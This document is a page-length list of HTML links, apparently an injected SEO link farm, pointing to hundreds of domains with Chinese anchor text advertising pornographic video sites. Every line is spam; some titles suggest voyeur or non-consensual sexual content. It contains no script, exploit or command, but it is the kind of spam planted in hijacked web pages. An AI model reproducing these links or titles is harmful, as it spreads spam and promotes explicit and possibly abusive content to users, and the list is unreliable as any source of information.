<a href="http://m.szbrightway.cn" target="_blank">亚洲av产在线精品亚洲第</a>|
<a href="http://www.027evdo.cn" target="_blank">日韩欧美午夜精品久久久</a>|
<a href="http://m.chengdachaichu.com" target="_blank">精品福利一区二区三区在线观</a>|
<a href="http://www.orangewp.com" target="_blank">网友自拍区一区二区三区视频</a>|
<a href="http://gc2n.cn" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://hlj2.cn" target="_blank">国产一级片内射视频蘑菇</a>|
<a href="http://m.qchjultech.cn" target="_blank">日韩人妻无码精品一专区二区三区</a>|
<a href="http://ouyekeji.com" target="_blank">亚洲国产精品第二区中文字幕</a>|
<a href="http://m.lifecaremedicos.com" target="_blank">亚洲精品成人a免费在线</a>|
<a href="http://www.gz-dfh.cn" target="_blank">国产av二区久久久久久久</a>|
<a href="http://m.cfzhuangxiu.com" target="_blank">亚洲成人精品777777</a>|
<a href="http://m.opheliaproject.com" target="_blank">十八岁毛片一区二区三区</a>|
<a href="http://tql888.cn" target="_blank">亚洲能看的一区二区视频</a>|
<a href="http://corporateone.cn" target="_blank">国产美女精品自在线拍免费播放</a>|
<a href="http://m.canberramummy.com" target="_blank">亚洲综合精品成人导航</a>|
<a href="http://www.i1823.cn" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://sweetandsassy.net" target="_blank">精品国产乱码久久久久久浪潮</a>|
<a href="http://m.fengbaoarrow.cn" target="_blank">最近中文字幕MV2018在线高清</a>|
<a href="http://m.cfzhuangxiu.com" target="_blank">久久久中文久久久无码</a>|
<a href="http://degraphicfactory.com" target="_blank">激情综合五月婷婷久久五月天</a>|
<a href="http://www.doit2.net" target="_blank">久久久水蜜桃av免费网站</a>|
<a href="http://m.pingleng.cn" target="_blank">美女aaaa一区二区精品</a>|
<a href="http://www.islamwasathiyah.com" target="_blank">人人妻人人爽人人添夜夜欢视频</a>|
<a href="http://baiwangame.cn" target="_blank">欧美一区二区在线观看91</a>|
<a href="http://hees99.net" target="_blank">欧美成人亚洲综合在线</a>|
<a href="http://m.possibilitiesdna.com" target="_blank">精品久久久久久l日韩</a>|
<a href="http://m.gxdjw.cn" target="_blank">五月天丁香婷婷在线观看亚洲</a>|
<a href="http://ckgdmaker.com" target="_blank">在线综合亚洲欧美网站</a>|
<a href="http://tanida-office.net" target="_blank">久久无码成人影片</a>|
<a href="http://m.my-window-cleaner.com" target="_blank">国产丝袜va丝袜老师</a>|
<a href="http://m.abitonthe.com" target="_blank">亚洲三级网站国产的</a>|
<a href="http://utscenter.com" target="_blank">97在线精品国自产拍中文</a>|
<a href="http://www.91ophone.com" target="_blank">中文少妇精品日本</a>|
<a href="http://www.tghxt.cn" target="_blank">国产精品白丝AV嫩草影院</a>|
<a href="http://brewhouseprovisions.com" target="_blank">四虎影视国产精品永久在线</a>|
<a href="http://iqc-llc.com" target="_blank">99久久婷婷国产一区二区三区</a>|
<a href="http://www.chongcizhongkao.cn" target="_blank">精品国产美女啪啪网站</a>|
<a href="http://m.transfer-film.com" target="_blank">亚洲av片在线观看高清</a>|
<a href="http://www.baminsc.com" target="_blank">亚洲无AV在线中文字幕</a>|
<a href="http://loopradio.net" target="_blank">日韩av一区二区三区三上悠亚</a>|
<a href="http://www.eurocuffz-global.com" target="_blank">精品一区成人av</a>|
<a href="http://carreleasedates2017.com" target="_blank">美女视频黄频A免费高清不卡</a>|
<a href="http://trames.net" target="_blank">欧美精品日韩精品电影转</a>|
<a href="http://www.iupw.cn" target="_blank">日本成人不卡一区二区</a>|
<a href="http://m.bookingbyddy.com" target="_blank">日韩在线国产欧美在线视频</a>|
<a href="http://m.ykacr.cn" target="_blank">超碰国产人人做人人爽一区二区</a>|
<a href="http://apkmo.com" target="_blank">久久久久久久久亚洲</a>|
<a href="http://www.thetestproject.com" target="_blank">日韩精品在线看片</a>|
<a href="http://www.fengruida.com" target="_blank">国产精品久久毛片蜜月</a>|
<a href="http://gazelland.com" target="_blank">国产午夜亚洲精品不卡下载</a>|
<a href="http://wsworks.cn" target="_blank">国产又爽又黄又嫩又猛又粗视频</a>|
<a href="http://www.glseries.com" target="_blank">色婷婷av国产精品</a>|
<a href="http://www.bestdatemoves.com" target="_blank">亚洲色欲久久久综合网东京热</a>|
<a href="http://chenegapssbu.com" target="_blank">蜜桃久久精品成人无码AV</a>|
<a href="http://m.egoday.com" target="_blank">91天堂视频在线观看</a>|
<a href="http://m.semsex.com" target="_blank">亚洲国产精品字幕久久久</a>|
<a href="http://www.thsounds.com" target="_blank">国产,日韩,欧美不卡</a>|
<a href="http://selfemployedcourier.com" target="_blank">久久婷婷五月综合色中文字幕</a>|
<a href="http://www.thejourneymom.com" target="_blank">天堂av男人在线播放</a>|
<a href="http://www.aomatechongchuang.com" target="_blank">日韩成人专区在线观看</a>|
<a href="http://m.pardner.cn" target="_blank">精品中文字幕免费网站在线播放</a>|
<a href="http://m.flinnstudio.com" target="_blank">秋霞午夜成人久久电影网</a>|
<a href="http://gamezdiva.com" target="_blank">国产亚洲精品日韩综合</a>|
<a href="http://m.ahmedsaid.net" target="_blank">av网站大全免费在线观看</a>|
<a href="http://www.junze.net" target="_blank">免费观看爆操一区二区三区</a>|
<a href="http://agatsunc.com" target="_blank">免费精品视频在线观看一区</a>|
<a href="http://www.popdb.cn" target="_blank">久久天天躁夜夜躁狠狠820175</a>|
<a href="http://m.ariamotion.cn" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://39belowhairdesigns.com" target="_blank">中文无码AV电影在线观看网站</a>|
<a href="http://lasguisanderas.com" target="_blank">国产一级精品色特级色国产</a>|
<a href="http://shuangtugongmao.cn" target="_blank">国产在线不卡精品网站</a>|
<a href="http://hijewelry.net" target="_blank">日韩美女人妻视频一区二区三区</a>|
<a href="http://gamek.net" target="_blank">久久伊人色综合网站</a>|
<a href="http://m.yidahua.cn" target="_blank">亚洲VA欧美VA国产综合</a>|
<a href="http://shenbingxiaojiang.cn" target="_blank">久久综合色另类小说</a>|
<a href="http://hawkwar.cn" target="_blank">av天堂免费中文在线</a>|
<a href="http://www.laoadmin.com" target="_blank">在线A亚洲老鸭窝天堂</a>|
<a href="http://m.moiragreyland.net" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://m.geoffreylilge.com" target="_blank">激情国产一区综合在线观看</a>|
<a href="http://m.r4js.cn" target="_blank">国产老妇伦国产熟女老妇视频</a>|
<a href="http://www.apalaboratoris.com" target="_blank">久久精品视频在线观看免费</a>|
<a href="http://m.thebrickslipbrothers.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://m.shhanyin.com" target="_blank">在线亚洲字幕中文字幕</a>|
<a href="http://m.fyjq.com.cn" target="_blank">天天综合网网欲色</a>|
<a href="http://m.autoexcellenceinc.net" target="_blank">久精品手机视频在线观看</a>|
<a href="http://m.bric168.com" target="_blank">日本不卡一区二区免费看视频</a>|
<a href="http://m.beijing-led.cn" target="_blank">国产不卡一区在线</a>|
<a href="http://m.tritekcamps.com" target="_blank">日韩人妻丝袜制服诱惑</a>|
<a href="http://www.ybass.cn" target="_blank">久久久人体艺术国产精品</a>|
<a href="http://pinkflamingoshopper.com" target="_blank">国产亚洲欧美中文自拍</a>|
<a href="http://boomtouch.com" target="_blank">午夜婷婷亚洲自拍</a>|
<a href="http://m.ironcrowdesigns.com" target="_blank">99re在线精品视频免费播放</a>|
<a href="http://www.ollie-the-clown.com" target="_blank">96精品人妻一区二区三区</a>|
<a href="http://affiliatemanual.net" target="_blank">国内精品在线播放观看播放观看</a>|
<a href="http://www.canterburylink.com" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.dallascowboysjerseys.net" target="_blank">亚洲加勒比少妇无码av</a>|
<a href="http://esdtesting.com" target="_blank">日本h视频在线观看不卡</a>|
<a href="http://www.tktmonkeys.com" target="_blank">国产美女遭强被高潮网站</a>|
<a href="http://www.meitudian.com" target="_blank">国产高清不卡一区二区三区视频</a>|
<a href="http://m.yogayun.com" target="_blank">亚洲无AV在线中文字幕</a>|
<a href="http://www.gd-qyzs.com" target="_blank">国产又大又黄无遮挡在线</a>|
<a href="http://www.1-stop-guide.com" target="_blank">久久精品国产亚洲AV成人软件</a>|
<a href="http://www.zhumingcj.cn" target="_blank">亚洲av粉色一区二区三区</a>|
<a href="http://m.mercierpublications.com" target="_blank">亚洲欧美韩日成人精品影院</a>|
<a href="http://www.ottawavalleywolves.net" target="_blank">中文字幕一区二区三区日韩精品</a>|
<a href="http://www.hearingcom.cn" target="_blank">亚洲国产午夜精品一区二区电影</a>|
<a href="http://hostelananas.com" target="_blank">丰满少妇大力进入av亚洲</a>|
<a href="http://bjckzm.com" target="_blank">亚洲一区国产五月天黄</a>|
<a href="http://m.jestival.net" target="_blank">日本激情中文字幕不卡视频在线</a>|
<a href="http://m.aooet.cn" target="_blank">樱花草在线观看播放WWW</a>|
<a href="http://m.displaycabinet.cn" target="_blank">成人一区二区三区高清视频</a>|
<a href="http://osagestaves.com" target="_blank">国产真人做爰片视频在线网站</a>|
<a href="http://www.wapoh.cn" target="_blank">九热视频精品在线</a>|
<a href="http://www.dqqqd.com" target="_blank">国产又粗又猛又爽的美女视频</a>|
<a href="http://m.daylilydreams.com" target="_blank">天天做天天爱夜夜爽毛片毛片</a>|
<a href="http://m.cbaigroup.com" target="_blank">中文字幕人妻丝袜成熟乱</a>|
<a href="http://lewissurveying.com" target="_blank">人人妻人人爽人人老司机</a>|
<a href="http://www.telak.cn" target="_blank">欧美一区二区在线观看91</a>|
<a href="http://www.bautistafamilyfarm.com" target="_blank">中文字幕va一区二区三区</a>|
<a href="http://www.motiv101.com" target="_blank">日韩精品免费一区在线</a>|
<a href="http://beritakamu.com" target="_blank">精品无人乱码一区二区三区的特点</a>|
<a href="http://ayipbali.com" target="_blank">91在线一区二区三区</a>|
<a href="http://m.100kuskov.com" target="_blank">GOGOGO高清在线播放免费</a>|
<a href="http://www.ybass.cn" target="_blank">国内精品伊人久久久影视</a>|
<a href="http://zwlgf.net" target="_blank">亚洲一区二区三区精品视频在线</a>|
<a href="http://www.jkdhw.com" target="_blank">亚洲高清国产拍精品熟女</a>|
<a href="http://zb-dianqi.cn" target="_blank">久久91精品国产91久久蜜月</a>|
<a href="http://morisot.net" target="_blank">国产精品激情久久</a>|
<a href="http://www.nxjuxiangshangxun.cn" target="_blank">玩弄丰满少妇人妻视频</a>|
<a href="http://www.angiejrose.com" target="_blank">人人爽天天碰狠狠添天天躁</a>|
<a href="http://m.py-net.com" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://m.jielang.net" target="_blank">91麻豆国产精品电影网</a>|
<a href="http://m.shainashop.com" target="_blank">影音先锋熟女少妇av资源</a>|
<a href="http://yoolabel.com" target="_blank">蜜臀av无色码中文字幕人妻</a>|
<a href="http://pro-home.net" target="_blank">萌白酱粉嫩jk福利视频在线观看</a>|
<a href="http://www.genesus.net" target="_blank">中文字幕在线免费观看一</a>|
<a href="http://gocovman.com" target="_blank">久久人妻公开中文字幕</a>|
<a href="http://www.11vgo.com" target="_blank">97zy超碰中文字幕久久久久</a>|
<a href="http://whatistheq.com" target="_blank">国产精品国产亚洲精品看不长</a>|
<a href="http://marketloo.com" target="_blank">精品少妇高潮视频在线播放</a>|
<a href="http://m.kagney-linnkarter.com" target="_blank">久久国产精品偷任你爽任你</a>|
<a href="http://www.granbury-tx.net" target="_blank">中文字字幕乱码高清在线观看</a>|
<a href="http://www.ontheedgedancestudio.com" target="_blank">最近中文字幕免费MV在线视频</a>|
<a href="http://qqjyjyzx.cn" target="_blank">亚洲.欧美.日韩.另类</a>|
<a href="http://m.mrminfo.net" target="_blank">无码精品日韩中文字幕时间静止</a>|
<a href="http://m.ykgfjy.com" target="_blank">日本一本不卡视频123区</a>|
<a href="http://m.thevelvethues.com" target="_blank">国产日韩在线视频激情</a>|
<a href="http://www.pivotartgallery.com" target="_blank">少妇人妻中文字幕污</a>|
<a href="http://m.myherry.cn" target="_blank">av制服丝袜一区二区三区</a>|
<a href="http://www.aocgj.com" target="_blank">亚洲国产韩国欧美在线</a>|
<a href="http://kromesouth.com" target="_blank">中文字幕日本激情网站</a>|
<a href="http://zorg-directory.com" target="_blank">欧美日本三级少妇三级久久</a>|
<a href="http://4gwuxian.com" target="_blank">欧美一区二区精品免费看</a>|
<a href="http://www.techbestinfo.com" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://michigangolfblog.com" target="_blank">精品国产日韩亚洲一区在线</a>|
<a href="http://www.chuaiai.cn" target="_blank">国模叶桐尿喷337p人体</a>|
<a href="http://kytz.com.cn" target="_blank">噜噜噜色噜噜噜久久</a>|
<a href="http://m.umglocumjobs.com" target="_blank">亚洲国产精品自产在线播放</a>|
<a href="http://m.hollandhorse.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://eirvan.com" target="_blank">日本精品入口国产精品高清</a>|
<a href="http://www.y695.cn" target="_blank">A片人人澡C片人人人妻</a>|
<a href="http://www.salamparvaz.net" target="_blank">天堂最新版在线www官网中文地址
婷婷综合久久中文字幕</a>|
<a href="http://m.moiragreyland.net" target="_blank">欧美日韩亚一区二区三区</a>|
<a href="http://www.retrieverlodge.net" target="_blank">97人人超碰国产精品最新</a>|
<a href="http://www.mlifethegame.com" target="_blank">欧美日韩国产综合电影</a>|
<a href="http://weyport.com" target="_blank">中文字幕在线观看日韩电影</a>|
<a href="http://www.ptp51.cn" target="_blank">久久久精品国产免费观看网站</a>|
<a href="http://historyvswomen.com" target="_blank">97摸人人爽人人爽人人</a>|
<a href="http://khlby.com" target="_blank">中文字幕日本乱码视频</a>|
<a href="http://yanjiutansuoedu.cn" target="_blank">国产精品制服丝袜二区</a>|
<a href="http://m.njzyz.cn" target="_blank">国产精品自在在线午夜免费</a>|
<a href="http://www.edward-furlong.com" target="_blank">国产成人综合一区二区三区</a>|
<a href="http://www.gamishop.com" target="_blank">亚洲成A人片在线观看无遮挡</a>|
<a href="http://m.world-hug-day.net" target="_blank">伊人精品久久久久中文字幕</a>|
<a href="http://cnxhz.cn" target="_blank">在线视频免费播放国产专区不卡</a>|
<a href="http://www.czwjcl.cn" target="_blank">成人精品动漫一区二区</a>|
<a href="http://m.wooblies.com" target="_blank">A片男女色情A片免费姬媚直播</a>|
<a href="http://m.marketloo.com" target="_blank">蜜臀av一区二区三区免费不卡</a>|
<a href="http://znykg.net" target="_blank">久久香蕉国产线看观看手机</a>|
<a href="http://m.crackplaced.com" target="_blank">久久精品国产亚洲av成人萌</a>|
<a href="http://fanfanone.com" target="_blank">亚洲精品在线二区</a>|
<a href="http://www.ahr-bbs.cn" target="_blank">免费人成在线观看视频平台</a>|
<a href="http://www.200026.com" target="_blank">日本一区二区高清不卡视频</a>|
<a href="http://m.buggzyselectrical.com" target="_blank">国产一区二区三区四色av</a>|
<a href="http://www.nyhjjc.cn" target="_blank">综合狠狠久久久久尤物</a>|
<a href="http://m.xiaoshuo999.cn" target="_blank">vvvv88亚洲精品日韩精品</a>|
<a href="http://cqsxhm.cn" target="_blank">久久久亚洲欧洲日产国码av网</a>|
<a href="http://m.hao282.cn" target="_blank">日韩精品视频在线观看视频</a>|
<a href="http://m.uglyhollywood.com" target="_blank">精品国产伦一区二区三区在线闺蜜</a>|
<a href="http://m.auroracasinos.com" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://www.jycxtc.com" target="_blank">欧美黑人又粗又大又硬免费视频</a>|
<a href="http://jamesrosales.com" target="_blank">国产激情精品一区</a>|
<a href="http://www.zmindia.com" target="_blank">久久国产福利播放</a>|
<a href="http://www.pepqp.com" target="_blank">性欧美牲交在线视频</a>|
<a href="http://la-corniche.com" target="_blank">中文字幕制服诱惑国产在线</a>|
<a href="http://m.azulsereno.com" target="_blank">经典国产乱子伦精品</a>|
<a href="http://landscapedepotinc.net" target="_blank">亚洲一区亚洲二区美女少妇</a>|
<a href="http://beachhousecrafts.com" target="_blank">偷窥少妇久久久久久久久</a>|
<a href="http://henglielectron.cn" target="_blank">国产日韩欧美精品免费观看</a>|
<a href="http://www.kbcp.com.cn" target="_blank">国产精品性做久久久久久</a>|
<a href="http://m.scliuv.cn" target="_blank">久久久久无码人妻精品</a>|
<a href="http://m.rudeshangmao.com" target="_blank">91麻豆视频免费观看久久久</a>|
<a href="http://www.skintagsondogs.net" target="_blank">少妇久久久久久久久久</a>|
<a href="http://505076522.cn" target="_blank">亚洲欧美另类图片区综合区</a>|
<a href="http://m.lmjfz.com" target="_blank">日韩高清不卡免费二区</a>|
<a href="http://m.ymzdh.com" target="_blank">欧美亚洲国产日韩一区二区</a>|
<a href="http://www.buyfifa16coinsonline.com" target="_blank">欧美一区二区在线观看91</a>|
<a href="http://temai360.cn" target="_blank">精品日韩人妻视频免费观看</a>|
<a href="http://m.nealmattox.com" target="_blank">国产精品一二三区视在线</a>|
<a href="http://bytagrejer.com" target="_blank">亚洲精品久久久久久AV</a>|
<a href="http://m.mapleleafaction.com" target="_blank">人妻久久久精品99系列2021</a>|
<a href="http://m.cogcge.cn" target="_blank">国内精品,国产成人,国产三级</a>|
<a href="http://capturedmoments-blog.com" target="_blank">装睡被陌生人摸出水好爽</a>|
<a href="http://m.orderkingsdeli.com" target="_blank">久久久免费高清日韩</a>|
<a href="http://m.nguyen-chen.cn" target="_blank">99久久久国产成人精品免费</a>|
<a href="http://www.lockergenie.com" target="_blank">久久综合九色综合欧洲</a>|
<a href="http://wtouch.com.cn" target="_blank">久久午夜宅男免费网站</a>|
<a href="http://www.czaisida.cn" target="_blank">美女啪啪蜜桃一区二区三区蜜桃</a>|
<a href="http://m.s-newtrack.com" target="_blank">亚洲成A人V欧美综合天堂</a>|
<a href="http://themassagetherapist.net" target="_blank">亚洲国产女高初生av在线</a>|
<a href="http://retireby41.com" target="_blank">国产精品一二三区视在线</a>|
<a href="http://hysilk.com.cn" target="_blank">国产精品免费视频播放器</a>|
<a href="http://m.honghejuneng.cn" target="_blank">国产性色AV免费观看</a>|
<a href="http://lifeofpearl.com" target="_blank">精品一区二区三区四区在线</a>|
<a href="http://ruysmart.cn" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://m.gemanutrafit.com" target="_blank">精品久久久久久久国产一二四五</a>|
<a href="http://m.toplessbrewnette.com" target="_blank">99美女精品福利视频在线</a>|
<a href="http://www.hz-qigan.com" target="_blank">国产不卡一卡2卡三卡4卡5卡</a>|
<a href="http://www.handtoolsforless.com" target="_blank">欧洲精品国产一区二区三</a>|
<a href="http://newbusinessmethods.com" target="_blank">国产91网站在线观看</a>|
<a href="http://m.kaasmoexhibitions.com" target="_blank">香蕉视频亚洲精品在线观看</a>|
<a href="http://m.solmartarrytown.com" target="_blank">日本一区二区三区黄色片v</a>|
<a href="http://www.sidenlight.com" target="_blank">免费国产黄网站在线播放</a>|
<a href="http://m.egcpm.com" target="_blank">国产精品福利网红主播精品</a>|
<a href="http://m.68css.cn" target="_blank">日本不卡的三区四区五区</a>|
<a href="http://www.megathoslaw.com" target="_blank">97在线精品国自产拍中文</a>|
<a href="http://m.jerrific.com" target="_blank">国产乱人伦偷精品视频下</a>|
<a href="http://www.tiegeng.cn" target="_blank">亚洲女教师丝祙在线播放</a>|
<a href="http://www.zxwlkj.net" target="_blank">日日夜夜综合网,天天中文综合</a>|
<a href="http://m.i1114.cn" target="_blank">神马久久精品一级片</a>|
<a href="http://coreldrawpro.com" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://m.mgt-company.com" target="_blank">成人午夜久久免费</a>|
<a href="http://m.nickdanilov.com" target="_blank">国产精品卡一卡二卡三卡四在线</a>|
<a href="http://m.eternalretribution.net" target="_blank">狠狠色丁香婷婷综合久久88</a>|
<a href="http://voyageitapp.com" target="_blank">国产成人综合久久精品</a>|
<a href="http://www.jd5000.net" target="_blank">免费在线观看成年中文字幕视频</a>|
<a href="http://www.bgtown.cn" target="_blank">人妻少妇精品视频在线中文字幕</a>|
<a href="http://www.securedacs.com" target="_blank">国产人妖性一区二区</a>|
<a href="http://tlhome.net" target="_blank">色爱综合激情五月激情</a>|
<a href="http://m.mmtongfeng.com" target="_blank">成全免费观看在线播放</a>|
<a href="http://szhaoxinghy.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://m.enduringandafter.com" target="_blank">国产日本亚洲中文字幕</a>|
<a href="http://www.gongluwang.cn" target="_blank">中文乱码精品一区二区三区视频</a>|
<a href="http://www.pcdefteri.net" target="_blank">久久精品视频久九精品视频</a>|
<a href="http://foundmuseum.com" target="_blank">成人亚洲一级日韩日韩网站</a>|
<a href="http://www.sailorsmap.com" target="_blank">久久久国产精品成人免费</a>|
<a href="http://www.optionsined.com" target="_blank">红桃TV.欧美国产</a>|
<a href="http://www.barongimports.com" target="_blank">在线观看亚洲国产va网站</a>|
<a href="http://www.scavezzegoldsmith.com" target="_blank">国产精品免费电影一区二区三区</a>|
<a href="http://m.tekboo.com" target="_blank">久久久精品久久日韩一区综合</a>|
<a href="http://petersperspective.com" target="_blank">偷拍av一区证一区二区</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">亚洲人成亚洲精品</a>|
<a href="http://m.tovsh.com" target="_blank">最近免费中文字幕2018</a>|
<a href="http://ytrfgg.com" target="_blank">无码任你躁国语版视频</a>|
<a href="http://m.hnzkz.com" target="_blank">999在线视频精品免费播放观看</a>|
<a href="http://m.spacehostia.com" target="_blank">亚洲日韩在线中文字幕综合</a>|
<a href="http://m.softwarecastle.com" target="_blank">99999久久久久久亚洲</a>|
<a href="http://m.freedomtinyhomes.net" target="_blank">亚洲成人乱码中文字幕90</a>|
<a href="http://www.heyburnlakelodge.com" target="_blank">国产精品久久久久妇女视频</a>|
<a href="http://www.gameswind.cn" target="_blank">日韩精品一区二区亚洲av蜜桃</a>|
<a href="http://www.tummy-rumble.com" target="_blank">久久国内精品一区二区三区</a>|
<a href="http://m.tjjldl.cn" target="_blank">久久精品视频少视频</a>|
<a href="http://m.cnheater.com" target="_blank">色欲香天天综合网站</a>|
<a href="http://www.ms-travel.com" target="_blank">亚洲不卡一区二区在线看</a>|
<a href="http://www.jysnhj.cn" target="_blank">人人干av在线一区二区三区</a>|
<a href="http://m.contretemps-lefilm.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://zc009.cn" target="_blank">神马免费午夜福利剧场</a>|
<a href="http://www.nomadcreate.com" target="_blank">日本又色又爽又黄的网站</a>|
<a href="http://www.apkmo.com" target="_blank">99热一区二区三区在线播放</a>|
<a href="http://www.demidoc.com" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://m.stretch-leather.com" target="_blank">亚洲精品无码九九九九九</a>|
<a href="http://m.hrbtextile.cn" target="_blank">精品国精品国产自在久国产467</a>|
<a href="http://www.ihuiu.com.cn" target="_blank">欧美高清v日韩v亚洲综合</a>|
<a href="http://www.xecr.cn" target="_blank">国产精品尹人在线观看</a>|
<a href="http://m.marketforexshopstore.com" target="_blank">中文字幕第二页在线视频</a>|
<a href="http://weihuifu.com.cn" target="_blank">免费va国产欧美一区高清</a>|
<a href="http://m.theprosmedia.com" target="_blank">久久97超碰色中文字幕蜜芽</a>|
<a href="http://scottsdalegoldbuy.com" target="_blank">国产在线观看久久久</a>|
<a href="http://www.ruminet.com" target="_blank">亚洲男人的天堂免费在线视频</a>|
<a href="http://m.inkythuat.com" target="_blank">亚洲熟女av无吗</a>|
<a href="http://www.xoomstudios.com" target="_blank">亚洲在线成人免费观看</a>|
<a href="http://m.nblady.cn" target="_blank">色综合久久综合香蕉色老大</a>|
<a href="http://2009jianfei.cn" target="_blank">亚洲性高清SUV</a>|
<a href="http://m.fast64.com" target="_blank">人妻AV综合天堂一区</a>|
<a href="http://www.xsgsq.com" target="_blank">国产成人综合欧美精品久久</a>|
<a href="http://zjjsxyl.cn" target="_blank">全黄一级A片在线看</a>|
<a href="http://xsjtech.com.cn" target="_blank">国产尤物av尤物</a>|
<a href="http://m.thejenome.com" target="_blank">99久久人妻无码精品系列鲁一鲁</a>|
<a href="http://beko-bbl.com" target="_blank">日本人妻韩国人妻免费看</a>|
<a href="http://weathersnob.com" target="_blank">国产不卡一区在线</a>|
<a href="http://m.qdsgnk.com.cn" target="_blank">熟女少妇精品一区二区</a>|
<a href="http://m.differenceexchange.com" target="_blank">国产高清AV首播原创麻豆</a>|
<a href="http://www.baraindo.com" target="_blank">婷婷丁香五月激情综合在线</a>|
<a href="http://m.lead-bond.cn" target="_blank">国产亚洲一区二区精品张柏芝</a>|
<a href="http://m.changgonglvye.com" target="_blank">国产精品青青青久久</a>|
<a href="http://www.boikingbuddy.com" target="_blank">亚洲欧美极品尤物视频h</a>|
<a href="http://zgqsw.com.cn" target="_blank">国产精品高潮在线观看</a>|
<a href="http://www.licai567.cn" target="_blank">在线日韩一区av</a>|
<a href="http://www.shalakabula.com" target="_blank">日韩中文人妻无码不卡</a>|
<a href="http://www.theinfogate.com" target="_blank">最近免费中文字幕大全免费</a>|
<a href="http://m.kdlight.com" target="_blank">中文字幕乱码电影在线观看</a>|
<a href="http://www.netminers.net" target="_blank">久久精品国产亚洲av婷婷</a>|
<a href="http://www.find-az.com" target="_blank">免费偷拍视频一区二区三区</a>|
<a href="http://www.gz147.cn" target="_blank">成人不卡视频在线观看</a>|
<a href="http://m.starseo.cn" target="_blank">青草草免费在线观看视频</a>|
<a href="http://m.hpbuying.com" target="_blank">国产无遮挡无套在线观看</a>|
<a href="http://yzbspt.cn" target="_blank">国产精品久久久久免费视频</a>|
<a href="http://ftche.com" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://www.sundie.cn" target="_blank">久久国产福利播放</a>|
<a href="http://zkesi.cn" target="_blank">午夜精品久久久久9999</a>|
<a href="http://hongyedinuan.com" target="_blank">久久综合给合久久国产免费</a>|
<a href="http://m.qingfangex.com" target="_blank">婬片一区AAA毛片一区二区</a>|
<a href="http://nerdshit.net" target="_blank">少妇有码制服师生在线视频</a>|
<a href="http://m.giusepperossi.com" target="_blank">办公室A片在线观看</a>|
<a href="http://www.czwjcl.cn" target="_blank">国产嘿嘿成人一区</a>|
<a href="http://m.foodedproject.com" target="_blank">97超碰国产精品最新</a>|
<a href="http://www.h4526.cn" target="_blank">日本道色综合久久影院</a>|
<a href="http://m.freeagain.cn" target="_blank">91亚洲国产成人综合在线</a>|
<a href="http://epimers.com" target="_blank">电影一区二区三区久久免费观看</a>|
<a href="http://farosny.com" target="_blank">成人亚洲一级日韩日韩网站</a>|
<a href="http://yatapp.com" target="_blank">中文字幕丝袜在线一区二区</a>|
<a href="http://www.mall339.com" target="_blank">青青草原日韩av</a>|
<a href="http://m.226553.com" target="_blank">国产三级久久精品三级</a>|
<a href="http://data-recover.cn" target="_blank">国产av二区久久久久久久</a>|
<a href="http://m.art-star.cn" target="_blank">国产原创中文字幕自拍第二区</a>|
<a href="http://m.diccionariopr.com" target="_blank">亚洲熟女精品区一区二三</a>|
<a href="http://www.cabiros.com" target="_blank">麻豆精品国产第一区二区</a>|
<a href="http://bmwx6.cn" target="_blank">欧美日韩中文字幕视频一区二区</a>|
<a href="http://www.73news.cn" target="_blank">国产免费A∨在线观看不卡蜜臀</a>|
<a href="http://ownbrix.com" target="_blank">97超碰人人爽人人少妇</a>|
<a href="http://www.zpjx.cn" target="_blank">91麻豆精品在线免费观看</a>|
<a href="http://m.bh90.cn" target="_blank">亚洲欧洲日产国产最新</a>|
<a href="http://www.interplanhealth.com" target="_blank">久久夜色撩人国产精品电影</a>|
<a href="http://m.qb518.cn" target="_blank">无码人妻AⅤ一区二区三区九色</a>|
<a href="http://m.bjxiyunda.com" target="_blank">国产精品最新免费地址</a>|
<a href="http://m.betterpowerfactor.com" target="_blank">国精产品一品二品国精品69xx</a>|
<a href="http://ariwq.cn" target="_blank">αv天堂在线观看免费αⅴ</a>|
<a href="http://smallfriendsschool.com" target="_blank">777yyy亚洲精品一区二区</a>|
<a href="http://m.amrpro.com" target="_blank">国产精品人妻一区夜夜爱</a>|
<a href="http://sinooceangroup-hz.com" target="_blank">经典日韩成人网站在线观看</a>|
<a href="http://m.hackvod.cn" target="_blank">有人有在线观看的片吗WWW</a>|
<a href="http://bethesdafgc.com" target="_blank">波多野结衣一区二区三区AV免费</a>|
<a href="http://m.skydivethepoint.com" target="_blank">中国浓毛少妇毛茸茸</a>|
<a href="http://fuyouchjkl737.cn" target="_blank">中文字幕丝袜精品久久</a>|
<a href="http://frmallard.cn" target="_blank">97国产在线观看国产蜜臀</a>|
<a href="http://m.skintagsondogs.net" target="_blank">中日av在线播放国产</a>|
<a href="http://supermachin.com" target="_blank">调教捆绑精品一区二区三区</a>|
<a href="http://bgezm.com.cn" target="_blank">色哟哟一区二区三区在线观看</a>|
<a href="http://m.macmoul.com" target="_blank">韩日本欧洲亚洲午夜在线看</a>|
<a href="http://m.porevotv.cn" target="_blank">中国老熟女重囗味HDXX</a>|
<a href="http://translateol.cn" target="_blank">亚洲色一区二区三区四区</a>|
<a href="http://www.ronyour.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://m.mouzhen.cn" target="_blank">国产精品专区免费视频</a>|
<a href="http://jersey-guy.com" target="_blank">久久久久AV专区</a>|
<a href="http://www.hjkyj.com" target="_blank">久久人人妻人人爽人人爽</a>|
<a href="http://mygcs.cn" target="_blank">91亚洲精品福利</a>|
<a href="http://www.garimaroy.com" target="_blank">美女丝袜av一区二区三区</a>|
<a href="http://www.cambridge1.net" target="_blank">99国产精品永久免费视频</a>|
<a href="http://m.e-commercedirect.com" target="_blank">精品久久久综合日本</a>|
<a href="http://m.wushifeng.com" target="_blank">精品一区中文字幕欧美久久</a>|
